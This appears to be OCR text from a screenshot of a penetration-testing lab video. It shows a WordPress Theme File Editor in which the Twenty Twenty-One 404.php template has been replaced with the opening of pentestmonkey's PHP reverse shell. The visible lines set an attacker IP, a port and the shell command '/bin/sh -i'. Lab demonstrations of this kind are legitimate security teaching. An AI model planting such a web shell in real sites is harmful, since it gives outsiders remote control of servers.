 1 2 3 4 2
Edit Themes ‹ PWST Blog — × Setup :: Damn Vulnerable We +
Not secure | pwst-server:8000/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
PWST Blog 1 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
5 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6 *
7 * @package WordPress
8 * @subpackage Twenty_Twenty_One
9 * @since Twenty Twenty-One 1.0
10 */
11
12 // php-reverse-shell - A Reverse Shell implementation in PHP
13 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
14
15 set_time_limit (0);
16 $VERSION = "1.0";
17 $ip = '172.24.159.12'; // You have changed this
18 $port = 8000; // And this
19 $chunk_size = 1400;
20 $write_a = null;
21 $error_a = null;
22 $shell = 'uname -a; w; id; /bin/sh -i';
23 $daemon = 0;
24 $debug = 0;
25
Documentation: Function Name... Look Up
04:32
04:32 | 10:46
Update File